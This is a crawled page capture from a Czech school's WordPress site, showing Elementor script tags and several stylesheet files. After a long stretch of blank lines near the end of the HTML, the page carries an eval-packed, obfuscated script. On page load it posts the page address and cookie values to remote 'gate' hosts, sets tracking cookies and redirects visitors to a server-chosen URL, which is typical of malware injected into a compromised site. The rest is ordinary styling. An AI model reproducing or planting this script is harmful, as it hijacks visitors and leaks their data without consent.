<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.14' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Share","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.14","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13509,"title":"Stav%C4%9Bn%C3%AD%20sn%C4%9Bhul%C3%A1k%C5%AF%20ve%20%C5%A1kolce%20%E2%80%93%20Z%C3%A1kladn%C3%AD%20%C5%A1kola%20Branky","excerpt":"","featuredImage":"https:\/\/zsbranky.cz\/wp-content\/uploads\/2023\/12\/IMG-20231207-WA0000.jpg"}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.14' id='elementor-frontend-js'></script>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zsbranky.cz/wp-content/uploads/elementor/css/post-13509.css?ver=1702011172
body_size: 64
content:
.elementor-13509 .elementor-element.elementor-element-73c7eb8{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-13509 .elementor-element.elementor-element-73c7eb8 .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}

--- FILE ---
content_type: text/css
request_url: https://zsbranky.cz/wp-content/uploads/elementor/css/post-122.css?ver=1613035976
body_size: 681
content:
.elementor-122 .elementor-element.elementor-element-3b6b6650 > .elementor-container{max-width:880px;}.elementor-122 .elementor-element.elementor-element-3b6b6650{margin-top:50px;margin-bottom:50px;}.elementor-122 .elementor-element.elementor-element-b819f3a{text-align:center;}.elementor-122 .elementor-element.elementor-element-b819f3a .elementor-heading-title{color:#000000;font-size:60px;font-weight:600;}.elementor-122 .elementor-element.elementor-element-b819f3a > .elementor-widget-container{margin:50px 0px 30px 0px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon svg{fill:#54595f;width:13px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-text{padding-right:8px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-text, .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-text a{color:#54595f;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-item{font-size:13px;font-weight:300;}.elementor-122 .elementor-element.elementor-element-37687cf4 .elementor-widget-container{color:#54595f;font-size:19px;font-weight:500;line-height:1.8em;}.elementor-122 .elementor-element.elementor-element-37687cf4 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-122 .elementor-element.elementor-element-605d9e37{line-height:2.1em;}.elementor-122 .elementor-element.elementor-element-2ab57462 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-122 .elementor-element.elementor-element-608c9621{text-align:right;}.elementor-122 .elementor-element.elementor-element-608c9621 .elementor-heading-title{color:#000000;text-transform:uppercase;}.elementor-122 .elementor-element.elementor-element-5723ee9d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-122 .elementor-element.elementor-element-5723ee9d .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-122 .elementor-element.elementor-element-5723ee9d .elementor-share-btn__icon i{font-size:1.5em;}.elementor-122 .elementor-element.elementor-element-5723ee9d .elementor-share-btn__title{text-transform:uppercase;}.elementor-122 .elementor-element.elementor-element-4de08822{--divider-border-style:dotted;--divider-color:#000;--divider-border-width:1px;}.elementor-122 .elementor-element.elementor-element-4de08822 .elementor-divider-separator{width:100%;}.elementor-122 .elementor-element.elementor-element-4de08822 .elementor-divider{padding-top:28px;padding-bottom:28px;}@media(max-width:1024px){ .elementor-122 .elementor-element.elementor-element-5723ee9d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-122 .elementor-element.elementor-element-b819f3a .elementor-heading-title{font-size:33px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon{width:16px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon i{font-size:16px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon svg{width:16px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-item{line-height:27px;} .elementor-122 .elementor-element.elementor-element-5723ee9d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-122 .elementor-element.elementor-element-5723ee9d{--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://zsbranky.cz/wp-content/uploads/elementor/css/post-1031.css?ver=1613166532
body_size: 465
content:
.elementor-1031 .elementor-element.elementor-element-3820ad5d:not(.elementor-motion-effects-element-type-background), .elementor-1031 .elementor-element.elementor-element-3820ad5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#185DA9;}.elementor-1031 .elementor-element.elementor-element-3820ad5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 50px 20px;}.elementor-1031 .elementor-element.elementor-element-3820ad5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1031 .elementor-element.elementor-element-4d0fef2{text-align:center;}.elementor-1031 .elementor-element.elementor-element-4d0fef2 .elementor-heading-title{color:#ffffff;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-field-group{margin-bottom:14px;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-form-fields-wrapper{margin-bottom:-14px;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-field-group > a{color:#ffffff;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-field-group .elementor-field{color:#000000;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-button{color:#185DA9;background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-button:hover{color:#185DA9;background-color:#FFFFFF;}.elementor-1031 .elementor-element.elementor-element-35e33f07 > .elementor-widget-container{padding:0px 0px 0px 0px;}#elementor-popup-modal-1031 .dialog-message{width:469px;height:auto;}#elementor-popup-modal-1031{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,0);}#elementor-popup-modal-1031 .dialog-close-button{display:block;}#elementor-popup-modal-1031 .dialog-widget-content{animation-duration:1.2s;background-color:#000000;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1031 .dialog-close-button i{color:#ffffff;}@media(max-width:1024px){#elementor-popup-modal-1031 .dialog-message{width:50vw;}}@media(max-width:767px){#elementor-popup-modal-1031 .dialog-message{width:343px;}}